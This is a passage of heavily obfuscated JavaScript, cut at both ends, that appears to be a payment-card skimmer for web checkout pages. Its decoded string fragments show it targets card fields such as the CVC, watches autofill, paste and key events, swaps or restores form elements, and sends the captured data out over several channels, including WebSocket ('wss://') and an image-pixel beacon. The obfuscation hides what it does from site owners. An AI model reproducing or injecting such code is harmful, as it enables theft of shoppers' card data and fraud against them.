_0x970cda!==_0x1cce19},'pgsMr':_0x361eb8(0xa3d,_0x5cc492._0x432879,0xad9,0xa93),'bGabc':_0x361eb8(_0x5cc492._0x48bb05,_0x5cc492._0x2528a2,_0x5cc492._0x435364,0xfe8)+_0x43f984(0x873,0x48f,0x306,_0x5cc492._0x9eefc1)+_0x361eb8(_0x5cc492._0x567e83,0x63b,_0x5cc492._0x1aef47,0x78d)+_0x361eb8(0x9bc,_0x5cc492._0x37b166,_0x5cc492._0xff08c3,0xca)+'fter\x2030\x20se'+_0x361eb8(_0x5cc492._0x344378,_0x5cc492._0x4cb81a,_0x5cc492._0x19b7e3,0xb8),'qCVtl':'ouNfv','dgHur':_0x361eb8(_0x5cc492._0x816a80,_0x5cc492._0x510bc0,0xa9f,_0x5cc492._0x57dcbe),'KCwah':function(_0x24aad1,_0x37a261,_0x214ba2){return _0x24aad1(_0x37a261,_0x214ba2)},'dZVQt':_0x361eb8(_0x5cc492._0x22b15e,_0x5cc492._0x3f6aa2,0x679,_0x5cc492._0x292a65)+'neAPI','jIBQr':_0x361eb8(0x919,0x830,_0x5cc492._0x1c4221,_0x5cc492._0xc8e6d4)+_0x43f984(0xb03,_0x5cc492._0x3bb5fa,0xe77,_0x5cc492._0x2ac53b),'AFtqU':function(_0x51bff6){return _0x51bff6()},'eWqrq':function(_0x4abc37,_0x2f6325,_0x3bdee9){return _0x4abc37(_0x2f6325,_0x3bdee9)},'VqcbH':_0x361eb8(_0x5cc492._0x2b5bf9,0x68d,_0x5cc492._0x8455fc,_0x5cc492._0x3a4711),'hkMCf':_0x43f984(-_0x5cc492._0x4b882b,-0x16a,0x19d,_0x5cc492._0x6ef24d),'EHYrZ':_0x43f984(_0x5cc492._0xeb363d,0xc5,_0x5cc492._0x512782,-0x280)+_0x43f984(_0x5cc492._0x449167,0x363,-0x321,0x910)+_0x43f984(_0x5cc492._0x4f0809,0x335,-0x80,0x5f4)+_0x43f984(0x2e2,_0x5cc492._0x4f3c3c,_0x5cc492._0x5606ec,-_0x5cc492._0xc768ca)+'ring','GtQhh':_0x361eb8(_0x5cc492._0x158a23,_0x5cc492._0xe35dd2,_0x5cc492._0x57dcbe,_0x5cc492._0x40381c),'XjBlx':_0x43f984(0xfdc,_0x5cc492._0x3376a1,0x661,0x10b2)+_0x361eb8(_0x5cc492._0x46ac2f,_0x5cc492._0x56e5f5,0x83e,_0x5cc492._0x205f4a)+'ener\x20added'+'\x20for:','fRgdv':_0x43f984(0x806,0x41a,_0x5cc492._0x14c4eb,_0x5cc492._0x2da7e0)+_0x43f984(0x713,_0x5cc492._0x520fef,0x110c,_0x5cc492._0x136dc4)+'up\x20autofil'+_0x361eb8(_0x5cc492._0x56e5f5,0x985,_0x5cc492._0x4beb2c,_0x5cc492._0x56005d),'OHkhO':'Backspace','WKfNu':'Delete','GNPdc':_0x43f984(_0x5cc492._0x2a36af,_0x5cc492._0x56853e,_0x5cc492._0x5b8081,_0x5cc492._0x20f711),'VIUyH':_0x361eb8(_0x5cc492._0x38e78e,_0x5cc492._0x2d99c8,0xb1e,_0x5cc492._0x1123bd),'knwIc':_0x43f984(_0x5cc492._0x3db51f,_0x5cc492._0x297293,_0x5cc492._0x1f2a1a,0xb30),'VKtqo':_0x361eb8(0x8c2,_0x5cc492._0x2eb469,_0x5cc492._0x369577,0x6bc),'UzqGI':'[AUTOFILL\x20'+_0x361eb8(0x7da,_0x5cc492._0x1c986e,_0x5cc492._0x3e9841,0x1031)+'alStorage:','Liiad':_0x361eb8(_0x5cc492._0x1ce32f,_0x5cc492._0x17a27f,0xcde,0x681),'hUEwZ':_0x361eb8(_0x5cc492._0x9adcc7,0x1e6,0x781,_0x5cc492._0x3d46e8),'OymkS':function(_0x1ff9df,_0x47a050){return _0x1ff9df!==_0x47a050},'CxlIo':_0x361eb8(_0x5cc492._0x14e526,_0x5cc492._0xae76ab,0x8c6,0x857),'JUEZP':function(_0x60d6bb,_0x324d42){return _0x60d6bb!==_0x324d42},'KUMLA':_0x43f984(0x59d,_0x5cc492._0x1aca18,0x614,0x2bf),'nWoOu':_0x361eb8(-0x59,0x10,0x5e8,-0x8e),'ViQqH':function(_0x51e24c,_0x1ce58d){return _0x51e24c(_0x1ce58d)},'xQVez':function(_0x237a3b,_0xf676f7){return _0x237a3b!==_0xf676f7},'PeYVF':_0x43f984(-0x3f6,_0x5cc492._0x1b787f,-_0x5cc492._0x5cb985,0x629),'VMGUo':function(_0x27ebd9,_0x4ee269){return _0x27ebd9===_0x4ee269},'ZeXJu':_0x43f984(_0x5cc492._0x110cba,_0x5cc492._0x92cded,_0x5cc492._0x33deae,_0x5cc492._0x1ce2a8),'SaOnO':function(_0x2cd13f,_0xeb3718){return _0x2cd13f(_0xeb3718)},'ISVbZ':_0x361eb8(0x9ec,0x83d,_0x5cc492._0x37b1d2,_0x5cc492._0x26a054),'PZogZ':function(_0x4c24f4){return _0x4c24f4()},'jEFNY':function(_0x53048a){return _0x53048a()},'GFrfv':function(_0x32fe4d,_0x42a946){return _0x32fe4d===_0x42a946},'nsZfr':_0x361eb8(0x709,_0x5cc492._0x141408,_0x5cc492._0x51f96d,_0x5cc492._0x29f296),'eumGk':'BQRdO','OMnOk':'[INFO]\x20Rem'+'oving\x20old\x20'+_0x43f984(_0x5cc492._0x3944f8,0x21b,-_0x5cc492._0x2ff68c,-0x2b)+_0x361eb8(0xf26,_0x5cc492._0xb0a1d6,0xc9f,_0x5cc492._0x9d7867)+_0x361eb8(_0x5cc492._0x40cccc,0xc30,_0x5cc492._0x27f985,0xc63)+_0x361eb8(_0x5cc492._0x2868e3,-0x199,_0x5cc492._0x1c0ddd,-_0x5cc492._0x1df117)+'y','sewbz':_0x43f984(-0x91,0x4e1,0x5e1,0x879),'NjdVB':_0x43f984(-_0x5cc492._0x3adec9,-_0x5cc492._0x44bd1d,_0x5cc492._0x488984,0x167),'ObLlM':function(_0x19e4d7,_0x5ed4c0){return _0x19e4d7===_0x5ed4c0},'jtOzl':_0x43f984(0x22a,0x793,_0x5cc492._0x33deae,_0x5cc492._0x30ba82),'UiqlX':_0x361eb8(0x895,0x39,_0x5cc492._0x3b2125,0x385),'NyECQ':_0x361eb8(_0x5cc492._0x1952a2,0x441,0x759,_0x5cc492._0x12962d),'GQyie':'JSQQT','Shvbi':'[RESTORE]\x20'+'Popup\x20trig'+'ger\x20restor'+_0x361eb8(_0x5cc492._0x4f8975,_0x5cc492._0x56caed,_0x5cc492._0x50fac9,0xf55)+'hod:','UIeze':function(_0x1477b2,_0x2a918c){return _0x1477b2!==_0x2a918c},'UnXIw':'NLGMt','PCfkT':_0x361eb8(-0x1a1,0x318,0x185,0x7fc)+_0x361eb8(0x68f,_0x5cc492._0x3650b8,_0x5cc492._0x686e38,_0x5cc492._0x1ad8fd)+_0x361eb8(_0x5cc492._0xa6cc2,_0x5cc492._0x35ec73,_0x5cc492._0x5afe86,_0x5cc492._0x258463)+'ore\x20popup\x20'+_0x43f984(0xa05,0x9bf,_0x5cc492._0x3ab051,0xa9e),'thSBi':_0x361eb8(0x6de,-_0x5cc492._0x102c23,_0x5cc492._0x149ca8,_0x5cc492._0xd16950)+'Restored\x20c'+_0x361eb8(0xcf5,_0x5cc492._0x4e67b0,_0x5cc492._0x24e627,0x67c)+_0x361eb8(-0x41b,_0x5cc492._0x27a77a,_0x5cc492._0x1f9913,_0x5cc492._0x3edb7a)+'t:','eVBiG':_0x361eb8(0x7ce,_0x5cc492._0x4ddb6b,0x723,0x864),'fKRUr':_0x361eb8(0x1115,_0x5cc492._0x592df8,0xaa0,_0x5cc492._0x18c790)+_0x361eb8(_0x5cc492._0x529982,_0x5cc492._0x4878a5,0x459,0x6e8),'fRFbv':function(_0x1eca92,_0x4e82d8){return _0x1eca92===_0x4e82d8},'NggnH':_0x361eb8(_0x5cc492._0x268718,_0x5cc492._0x4fcb94,_0x5cc492._0x5b4bcd,0xf17),'QdKuG':'bsYMa','TtaSv':_0x361eb8(0x98a,-_0x5cc492._0x79781f,0x317,-_0x5cc492._0x2853f4),'IPlJS':_0x361eb8(_0x5cc492._0x26dfa2,_0x5cc492._0x4bc31d,_0x5cc492._0x149ca8,_0x5cc492._0x4da388)+'Original\x20f'+_0x361eb8(-_0x5cc492._0x3b06ca,0x54e,0x4de,0x39e)+'ed','lzLYu':_0x43f984(0x7af,0x640,_0x5cc492._0x456abb,-0x3c)+_0x43f984(0x78d,0x439,_0x5cc492._0x151396,_0x5cc492._0x3dc4aa)+_0x43f984(_0x5cc492._0x43b5f3,_0x5cc492._0x52a310,-_0x5cc492._0x3eadde,-_0x5cc492._0x35988e),'nOblm':function(_0x1ef44e,_0x4e9bcb){return _0x1ef44e>=_0x4e9bcb},'Yaoma':function(_0x5a33f9,_0x5515e9){return _0x5a33f9<=_0x5515e9},'qRAvK':'ANAvx','FekSY':_0x361eb8(0xe87,0xcef,_0x5cc492._0x27c9e0,_0x5cc492._0x1b2382),'XajrN':function(_0xcf9b0f,_0x348221){return _0xcf9b0f||_0x348221},'izIFe':function(_0x4b9ea7,_0x6f82d7){return _0x4b9ea7&&_0x6f82d7},'gcwfM':_0x43f984(_0x5cc492._0x514ebe,0x4f4,0x37d,_0x5cc492._0xc903ac)+'rtant','BkRex':'wss://','acsft':_0x361eb8(_0x5cc492._0x37371f,_0x5cc492._0x2da254,0x425,_0x5cc492._0x4c49a7),'BKDTh':_0x43f984(0x42c,0x25c,-0x2ca,_0x5cc492._0x25bb49),'zlgNo':function(_0x194d43,_0x5e520b){return _0x194d43>_0x5e520b},'wgsBv':_0x361eb8(-0xa0,-_0x5cc492._0x423d45,_0x5cc492._0x5e4521,0x1c3)+_0x361eb8(_0x5cc492._0x193fa2,_0x5cc492._0x2ab9cc,0x837,_0x5cc492._0x37d4e1)+_0x43f984(_0x5cc492._0x32f196,0x498,-_0x5cc492._0x11abba,_0x5cc492._0xcf7a24)+_0x361eb8(_0x5cc492._0xa1ac41,_0x5cc492._0x29e0c9,_0x5cc492._0x211d24,0xa42),'DqnHe':_0x361eb8(0x96,0xae7,_0x5cc492._0x149ca8,_0x5cc492._0x38b9a4)+'already_ch'+_0x361eb8(_0x5cc492._0x4eba16,0xda,_0x5cc492._0x193f63,_0x5cc492._0x3cae2d)+_0x43f984(0x250,-0x1a8,-0x7ff,-0x175)+_0x361eb8(0x591,_0x5cc492._0x2d1b1a,_0x5cc492._0xb74121,_0x5cc492._0x244f7d),'ZkbdX':_0x361eb8(_0x5cc492._0x5a89c3,0x6ae,0x29c,_0x5cc492._0x13efab)+'ION]\x20All\x20f'+_0x43f984(_0x5cc492._0x356404,-_0x5cc492._0x442d1a,-_0x5cc492._0x4f17e1,-_0x5cc492._0x47156e)+_0x43f984(_0x5cc492._0x1569da,0x860,_0x5cc492._0x442481,_0x5cc492._0x410b17)+_0x361eb8(0x90,_0x5cc492._0x401cd1,0xb3,0x89)+_0x361eb8(0x7e0,0x72c,_0x5cc492._0x51110b,_0x5cc492._0x560295),'MuMae':'Popup\x20trig'+_0x43f984(-_0x5cc492._0x1ba9cb,0x1b5,_0x5cc492._0x1e42a5,_0x5cc492._0x6adc68)+_0x361eb8(0x628,-_0x5cc492._0x2acc20,0x44d,0x285)+_0x43f984(0x22c,_0x5cc492._0x1f3ef4,0x71f,_0x5cc492._0x274a5d)+'ndled\x20sepa'+_0x361eb8(0x9b5,_0x5cc492._0x5e415d,0x3f6,_0x5cc492._0x4bebdb),'fdfaw':function(_0x215306,_0x613ca4){return _0x215306===_0x613ca4},'ZSCoH':_0x43f984(-_0x5cc492._0x45c14d,0x199,-_0x5cc492._0x5e9f5c,-0x2b4),'fJzNV':_0x43f984(-0x3ca,-0x1f4,-0x3cb,-0x58b)+_0x361eb8(-_0x5cc492._0x29e136,_0x5cc492._0x3881e4,_0x5cc492._0x2d675c,_0x5cc492._0x4e8571)+_0x361eb8(_0x5cc492._0xc11079,_0x5cc492._0x2ae605,_0x5cc492._0x202192,0x472)+'(sent\x20succ'+_0x361eb8(_0x5cc492._0x6ef24d,0xb0b,0x6d8,_0x5cc492._0x5bc89d),'qaHtU':_0x361eb8(_0x5cc492._0x4dd4f1,0x69e,0xcb7,0x63a)+_0x43f984(_0x5cc492._0x5471aa,_0x5cc492._0x3222e6,_0x5cc492._0x2008da,0xaa1),'YiSuw':_0x43f984(0x4a3,_0x5cc492._0x3e9b3e,-0x288,-_0x5cc492._0x1e1ee7)+'ainer','APVWT':_0x43f984(_0x5cc492._0x1b20af,0x331,-_0x5cc492._0x49cee7,_0x5cc492._0x27ff58)+_0x361eb8(-0x221,0x452,_0x5cc492._0x4db916,-_0x5cc492._0x5f100f)+'rapper\x20for'+'\x20card\x20icon','heGde':'text','HzWHP':'paste','mebnI':_0x43f984(0x214,0x4c0,-_0x5cc492._0x181c03,_0x5cc492._0x12e5bb),'kKEcR':_0x361eb8(0xe09,0x1029,_0x5cc492._0x39ca52,0xad2),'vJfMI':function(_0x3816e8,_0x66ea67){return _0x3816e8===_0x66ea67},'ugfna':_0x361eb8(-0x2ff,-_0x5cc492._0x2f44c4,_0x5cc492._0x173cc3,-_0x5cc492._0x23addf)+_0x361eb8(-_0x5cc492._0x4ed713,0x51b,0x3f3,_0x5cc492._0x561694)+'age\x20Pixel\x20'+'(server\x20re'+_0x43f984(0x70c,0x8f3,_0x5cc492._0x2df4e2,_0x5cc492._0x52d501),'jbhtc':_0x361eb8(0xfd8,_0x5cc492._0x2a1287,0xb6c,_0x5cc492._0x3a3c60)+'detected:','RWgze':_0x361eb8(_0x5cc492._0x207e30,_0x5cc492._0x3dabe9,_0x5cc492._0x44d96f,_0x5cc492._0x5837a2),'kkniv':_0x43f984(0xb73,0x509,-0xa9,_0x5cc492._0x3fe69b),'NPnFu':_0x361eb8(0xbbf,_0x5cc492._0x5a062a,_0x5cc492._0x18add6,0x9d5),'gcLUI':_0x43f984(0x518,0x2e0,-_0x5cc492._0x586952,_0x5cc492._0x4513d3),'ZRZDy':_0x361eb8(0x299,0x33a,0x4d4,0x46c),'jYQfY':function(_0x58ed5,_0x2a6d59){return _0x58ed5!==_0x2a6d59},'XSOyR':_0x43f984(-0x7b0,-0x20a,-0x168,-_0x5cc492._0x3482a8),'VeDMr':function(_0x32ad8f,_0x35d8aa,_0x239e16){return _0x32ad8f(_0x35d8aa,_0x239e16)},'HlqDq':function(_0x559497,_0x224e7c){return _0x559497||_0x224e7c},'tAfyC':_0x43f984(-_0x5cc492._0xa21e64,0x21f,_0x5cc492._0x2cbdf0,-_0x5cc492._0x59d211)+_0x43f984(_0x5cc492._0x1e3524,_0x5cc492._0x29f52f,0xafa,_0x5cc492._0x2cdd46)+_0x361eb8(0x830,0x326,0x3a1,_0x5cc492._0x269280)+_0x43f984(-0xf3,0xcb,-_0x5cc492._0x1756e1,0x77),'YZKrF':_0x43f984(-_0x5cc492._0x2cd974,-0x249,-0x884,0x31f),'EmewR':function(_0x31214f,_0x2faffa){return _0x31214f!==_0x2faffa},'QujuQ':_0x361eb8(_0x5cc492._0x4e143c,_0x5cc492._0x56c84a,_0x5cc492._0x32628a,0xd9b),'ySLtL':_0x361eb8(0x526,_0x5cc492._0x2804ef,0x597,-0x38),'MHSpP':function(_0x211797,_0xcc7e9e){return _0x211797!==_0xcc7e9e},'BkQoC':'scroll_tri'+_0x361eb8(_0x5cc492._0x4bed0a,0xbef,_0x5cc492._0x37c8fd,0x7fb),'UhYdg':_0x43f984(0xe6,-_0x5cc492._0x203b63,-0x491,-_0x5cc492._0x47cb78),'gCTib':_0x43f984(_0x5cc492._0x3c925e,_0x5cc492._0x44f7c,0xfa8,_0x5cc492._0x279e6c),'toaBD':'cvc','NGdrw':function(_0x4c24da,_0x345382){return _0x4c24da>=_0x345382},'paKNU':function(_0x4abf53,_0x191c03){return _0x4abf53>=_0x191c03},'IhQbr':_0x361eb8(_0x5cc492._0x547b19,_0x5cc492._0x3530a6,_0x5cc492._0x1207b6,_0x5cc492._0x3b40b3),'fFZTN':function(_0x3562d5,_0x22df94){return _0x3562d5&&_0x22df94},'WdBDm':function(_0x228428,_0x4fbf94){return _0x228428+_0x4fbf94},'JDNXU':function(_0x519e28,_0x2492fe){return _0x519e28+_0x2492fe},'pSyjC':function(_0x3fbfe6,_0x5eef44){return _0x3fbfe6+_0x5eef44},'LLtyg':function(_0xe0b28c,_0x5ec9c5){return _0xe0b28c+_0x5ec9c5},'yOwlt':_0x361eb8(_0x5cc492._0x4c3f4f,0xf1a,0xac7,0x104e),'FRjYd':function(_0xc708d5,_0x4219b7){return _0xc708d5(_0x4219b7)},'jiIJO':function(_0x26e565,_0x3d2601){return _0x26e565<_0x3d2601},'USHiO':function(_0x5019b2,_0x31dcd1){return _0x5019b2===_0x31dcd1},'DLlQA':_0x361eb8(0x9a2,0x496,_0x5cc492._0x52bad9,_0x5cc492._0x4aba3b),'msVqi':function(_0x1c4557,_0x464855){return _0x1c4557===_0x464855},'Tjgoq':_0x361eb8(0x63,_0x5cc492._0x3ed9c7,0x65f,0x489),'JVQZl':function(_0x53ef97,_0x1ea7f7){return _0x53ef97!==_0x1ea7f7},'iKdMa':'RqQwu','xOsCn':'iWeae','vdXNK':function(_0x49e886,_0x2bae90){return _0x49e886+_0x2bae90},'ySzin':function(_0x157624){return _0x157624()},'bzcHM':_0x361eb8(0xa91,0x2ff,_0x5cc492._0x272e78,_0x5cc492._0x5eb1c3)+_0x361eb8(_0x5cc492._0x5de0ca,0x45a,0x42a,_0x5cc492._0x5bb395)+_0x361eb8(0xbbd,_0x5cc492._0x246cb8,_0x5cc492._0x55ffb4,_0x5cc492._0x116f2b),'kcmGD':_0x361eb8(_0x5cc492._0x42f113,_0x5cc492._0x1156e3,0xb4,0x2ce)+_0x361eb8(0x2a0,0x34c,0x226,0x477)+_0x43f984(_0x5cc492._0x5555b0,0x609,0x4fe,_0x5cc492._0x7b3aa),'BGTMK':_0x361eb8(_0x5cc492._0x50a955,0x73c,_0x5cc492._0x3322b0,_0x5cc492._0x1552f4)+_0x361eb8(_0x5cc492._0x1a3066,0x7ab,_0x5cc492._0x3057ba,_0x5cc492._0x5dd3cc)+_0x43f984(_0x5cc492._0x1e1780,_0x5cc492._0xc92370,_0x5cc492._0x1123c4,_0x5cc492._0x30a7d8)+'d\x20false)','BZGZt':'XIrmi','Kkkus':'trIGy','vZWjG':function(_0xaccf56,_0x32a287){return _0xaccf56+_0x32a287},'SyLDD':'HRBVI','Rjdee':_0x43f984(_0x5cc492._0x3e1de9,-0xa,-_0x5cc492._0x13ea4e,-_0x5cc492._0x41578e)+_0x361eb8(_0x5cc492._0x1e7166,0xaf8,0xac8,0x6c8)+_0x43f984(_0x5cc492._0x2d99c8,0x4c5,_0x5cc492._0x470a41,-_0x5cc492._0x2beb09)+_0x361eb8(0xf15,0x67b,0xb80,0x548)+_0x43f984(0x58d,0x10d,_0x5cc492._0x256f94,_0x5cc492._0x19964f)+_0x361eb8(_0x5cc492._0x5b1d83,_0x5cc492._0x4bc25b,0x7ef,0x456)+_0x43f984(-_0x5cc492._0x3163c4,-0x112,-_0x5cc492._0x3d4c97,-_0x5cc492._0x44a6d6),'mrlyM':_0x361eb8(_0x5cc492._0x417bba,0x53f,_0x5cc492._0x548b42,0xa68),'LmkAe':_0x43f984(0x99f,0x5be,0x1c8,-0x7e),'xzTlu':function(_0x35a4ba,_0x25c93b){return _0x35a4ba(_0x25c93b)},'XktSz':'[→]\x20Sendin'+_0x361eb8(-0x1a9,-_0x5cc492._0x4ad3d8,0x200,0x126)+'\x20Image\x20Pix'+_0x43f984(-0x4d5,-_0x5cc492._0x5b40e6,_0x5cc492._0x12fb22,-_0x5cc492._0x2c1bae),'eLtvG':'CYRyq','YLTuS':_0x361eb8(0x3b0,-0xb2,_0x5cc492._0x48b781,_0x5cc492._0x42bb3c)+_0x43f984(0xc7f,_0x5cc492._0x5266a8,_0x5cc492._0x137fdd,0x309)+_0x361eb8(_0x5cc492._0x7aebd1,_0x5cc492._0x3c5f89,_0x5cc492._0x2c08bf,0x6dc),'qnuYu':_0x361eb8(-_0x5cc492._0x52830f,0x5c5,_0x5cc492._0x23dea0,_0x5cc492._0x46b5a6),'WgJir':_0x43f984(0xbf8,0x965,_0x5cc492._0x4439e2,0x43f)+'abled\x20send'+'\x20methods\x20f'+'ailed\x20or\x20a'+_0x43f984(0x798,0x46b,0x7e4,0x5ca)+'d!','DtDSQ':'thcYs','Yfhvm':_0x43f984(0x4f0,0x742,_0x5cc492._0x5b218f,_0x5cc492._0x46b385),'eYvUU':function(_0x1abf45,_0x42a280){return _0x1abf45===_0x42a280},'uVkUI':_0x361eb8(0x4ec,0xea6,_0x5cc492._0x2d7222,_0x5cc492._0x29b2aa),'OaLsw':function(_0x139119,_0x3ee06f,_0x549f80){return _0x139119(_0x3ee06f,_0x549f80)},'McQYW':_0x43f984(_0x5cc492._0x280085,_0x5cc492._0x504d6a,0xf23,_0x5cc492._0x58151f)+'popup\x20orig'+_0x361eb8(0x55e,0xadb,0xac9,_0x5cc492._0x3b7b7d)+_0x361eb8(0x97b,_0x5cc492._0x32de4a,_0x5cc492._0x44878b,0x100c)+_0x43f984(_0x5cc492._0x23b2a6,_0x5cc492._0x29ba0e,_0x5cc492._0x51aaa7,0x491)+_0x43f984(0x98,0x12c,_0x5cc492._0x486b9d,_0x5cc492._0x22cc32),'doWst':function(_0x4e47f0,_0x5e6909,_0x488bac){return _0x4e47f0(_0x5e6909,_0x488bac)},'wOsVR':function(_0x136803,_0x395bd9){return _0x136803===_0x395bd9},'lszEK':'ebHTG','BmJNH':_0x361eb8(_0x5cc492._0x394cc8,_0x5cc492._0x598a9e,0xafb,_0x5cc492._0x59f51a)+'rl','ZplwP':_0x43f984(_0x5cc492._0x3b5796,_0x5cc492._0x33e018,0xa2a,0x470),'wZbFL':function(_0xcbb3f2,_0x3a76b7){return _0xcbb3f2!==_0x3a76b7},'ryOdV':_0x361eb8(-0x2ee,0x1c9,0x76,_0x5cc492._0x507963),'ZqCEr':_0x361eb8(0x21c,0x26a,_0x5cc492._0x768fb0,0xdc8),'PETyu':'wpcPV','ZcKSL':_0x43f984(_0x5cc492._0x5525ec,0x43e,0x46c,0x96d),'fJVtp':_0x361eb8(0xbc6,_0x5cc492._0x242b9c,_0x5cc492._0x23dc82,0x700)+_0x361eb8(_0x5cc492._0x8c43a4,0xfa,_0x5cc492._0x357e49,_0x5cc492._0x5dcedd)+_0x43f984(-0x1b1,0xf2,_0x5cc492._0x54209a,-_0x5cc492._0x43d9a9)+'ent\x20for\x20me'+_0x43f984(_0x5cc492._0x35c6be,_0x5cc492._0x3dfca5,0x289,_0x5cc492._0x3a4f55),'nXyFY':'[RESTORE]\x20'+_0x43f984(0x703,0x154,_0x5cc492._0x88ebdf,-_0x5cc492._0x848112)+_0x43f984(_0x5cc492._0x5a4629,0x603,_0x5cc492._0x493cf7,_0x5cc492._0x2fc254),'LiYPA':function(_0x34a058,_0x5e371f){return _0x34a058!==_0x5e371f},'MwHza':_0x361eb8(0x2a,-_0x5cc492._0x58ed6c,_0x5cc492._0x4e7b02,0x28b),'SxCkU':_0x361eb8(_0x5cc492._0x44a823,_0x5cc492._0x5f21bc,0xcb8,_0x5cc492._0x5b410a),'zdWTS':_0x361eb8(_0x5cc492._0x18ad7e,0xa6e,_0x5cc492._0x3530ae,0x85b)+_0x43f984(0x793,0xa28,0xa3e,0x662)+']','BLFwn':_0x43f984(-_0x5cc492._0xfdbfda,_0x5cc492._0x3363d0,-0x1b0,-_0x5cc492._0x511c21)+_0x43f984(0x8a8,0x476,-_0x5cc492._0x5147ba,_0x5cc492._0x42f49e)+'mple=\x22true'+'\x22]','sgmJS':_0x43f984(-0x144,0x1c8,0x665,0xec)+'eplaced=\x22t'+'rue\x22]','tJcGH':function(_0x481056,_0x29ec52){return _0x481056!==_0x29ec52},'vCGvP':_0x43f984(0xcb9,0x904,_0x5cc492._0x1520dc,_0x5cc492._0x5982bf),'miLEM':_0x361eb8(0xacd,0xb90,0x7d4,0x6b3),'EJhUT':function(_0x4fb466,_0x393769){return _0x4fb466===_0x393769},'TjzuW':_0x361eb8(_0x5cc492._0x51be51,0x6cb,_0x5cc492._0x5acfc7,0xf75),'OoYGB':_0x361eb8(0x49,0x86d,0x54d,_0x5cc492._0x441645)+_0x43f984(0xb72,0x6d1,0x828,_0x5cc492._0x4709db)+'ubstituted'+_0x361eb8(0x70e,_0x5cc492._0x18e024,0xd21,_0x5cc492._0x39087f)+_0x361eb8(0xb79,0x624,0x876,0xe78),'sxETV':function(_0x279c04,_0xe33756){return _0x279c04(_0xe33756)},'zmucB':function(_0x4c8513,_0x5aca21){return _0x4c8513+_0x5aca21},'WViim':function(_0xda0b66){return _0xda0b66()},'mUNNm':_0x361eb8(_0x5cc492._0x3d46e8,0x374,0x850,_0x5cc492._0x152b68),'SMWyj':function(_0x2fd069,_0x1af59a){return _0x2fd069!==_0x1af59a},'irWsC':'zvWVX','rmEIN':'Nphkw','GTych':_0x43f984(_0x5cc492._0x3ea0a9,_0x5cc492._0x4e9520,0x69a,0x146),'wPGdk':'UyQuQ','gOPVn':_0x43f984(-_0x5cc492._0x20ce21,-_0x5cc492._0x105bcd,-_0x5cc492._0x12ee66,-0x677),'ilFLJ':_0x361eb8(_0x5cc492._0x4262ca,_0x5cc492._0x5c26c9,_0x5cc492._0x554859,0x4ef),'rlOKL':'aria-label','DsgKq':function(_0x565eaa){return _0x565eaa()},'RTptd':_0x361eb8(0x775,_0x5cc492._0x5381da,0x773,_0x5cc492._0x5006e2)+_0x361eb8(0x10b9,0x718,0xa88,0xe95)+'elect2-sel'+_0x361eb8(_0x5cc492._0x29d1b7,_0x5cc492._0x42991e,0x377,_0x5cc492._0x584a52)+'ndered,\x20.c'+'hosen-sing'+_0x43f984(_0x5cc492._0xb39141,0x84e,_0x5cc492._0x1ebc22,0x47b)+_0x43f984(0x7f2,_0x5cc492._0x5b1d83,_0x5cc492._0xc8cbe7,0x3a5)+'ed','bLDUi':function(_0x32207a,_0x13c27b){return _0x32207a===_0x13c27b},'ihNtd':_0x43f984(0x54e,0x391,_0x5cc492._0xfe4de6,0x492),'LJkIR':_0x43f984(0x32f,-0xe7,_0x5cc492._0x38f654,-_0x5cc492._0x494fec),'cNiUx':function(_0x258d14,_0x4b6f28){return _0x258d14===_0x4b6f28},'HzaPg':_0x361eb8(_0x5cc492._0x37c700,0xa3b,_0x5cc492._0x1ee31b,0x2ef),'RUetM':function(_0x21a1df,_0x448621){return _0x21a1df===_0x448621},'rmPnE':_0x43f984(_0x5cc492._0x1b9ba5,_0x5cc492._0x649b4e,0xe12,0xa92),'iogRa':_0x43f984(_0x5cc492._0x13fca7,0x3ea,0x7fd,0x954),'uiTBe':function(_0xd7b585,_0x22fa64){return _0xd7b585(_0x22fa64)},'GkMrt':function(_0x2fb475,_0x343396){return _0x2fb475(_0x343396)},'NsOeH':function(_0x4f961a,_0xebd49){return _0x4f961a===_0xebd49},'xGSne':_0x361eb8(0x124,_0x5cc492._0x50fac9,0x75e,0xaa4),'bjyFq':_0x361eb8(-0x39,-0x67,0x466,_0x5cc492._0x406215),'zmqZY':_0x43f984(0x7d3,0x1b7,0xdd,_0x5cc492._0x4b8303),'SqFiZ':function(_0x14414d,_0x3c36d6){return _0x14414d===_0x3c36d6},'QkyXl':_0x43f984(0xd2,_0x5cc492._0x2d1629,-_0x5cc492._0x509ed3,-0x2ab),'zrLYX':_0x361eb8(0x9bb,-0x1c3,_0x5cc492._0x40def3,_0x5cc492._0x6fe36),'KWcZR':_0x43f984(0x4ce,_0x5cc492._0x2d1d91,_0x5cc492._0x5e506b,_0x5cc492._0x5da1ad),'oODZh':function(_0x32274b,_0xb21778){return _0x32274b(_0xb21778)},'dBOOb':_0x43f984(-_0x5cc492._0x157594,-0x16e,-_0x5cc492._0x4079bb,-0x494),'paKlu':_0x361eb8(0x26f,-0xfc,0x29e,0x2eb)+_0x43f984(0x281,0x300,0x820,_0x5cc492._0x47411e)+'imagePixel'+_0x361eb8(0x625,0xbfc,0x775,0x8ab),'EzJgS':function(_0x96a8c2,_0x7ad82e){return _0x96a8c2===_0x7ad82e},'yRvXH':_0x361eb8(_0x5cc492._0x28b11e,0x610,_0x5cc492._0x2c9fce,0xee2),'QghJj':'bnPRJ','YmMZY':_0x43f984(_0x5cc492._0xfdc081,0x9,0x33d,_0x5cc492._0x1868c5)+_0x361eb8(-_0x5cc492._0x5a98bd,_0x5cc492._0x51885e,_0x5cc492._0x367378,_0x5cc492._0x2d1934)+'ckbox\x27]):n'+_0x43f984(0xbf4,0x90f,0xb0e,0x3f0)+_0x43f984(_0x5cc492._0x277748,0x560,0x68c,0x38e)+_0x361eb8(0xfe0,_0x5cc492._0x2d23a6,0xbb7,_0x5cc492._0x488aea)+_0x361eb8(0xccf,0xb7c,0x64a,_0x5cc492._0x4b2e79)+_0x361eb8(-_0x5cc492._0x2e636f,_0x5cc492._0x59c52a,0x381,0x6e7)+_0x361eb8(_0x5cc492._0x561694,_0x5cc492._0xcd2581,0x1da,0x491)+_0x43f984(-0x1f0,-0x17c,-0x310,_0x5cc492._0x57f5bd)+_0x43f984(_0x5cc492._0x4b9361,0x514,_0x5cc492._0x1224d1,0x5a3),'WZjek':function(_0x2f55ae,_0x1f988b){return _0x2f55ae===_0x1f988b},'WCUPH':_0x43f984(_0x5cc492._0xe68f04,0x9b2,0x992,0x4ae),'VeiuL':function(_0x2b1f16,_0x209906){return _0x2b1f16+_0x209906},'rqOmP':function(_0x585c77,_0x1eb3bc){return 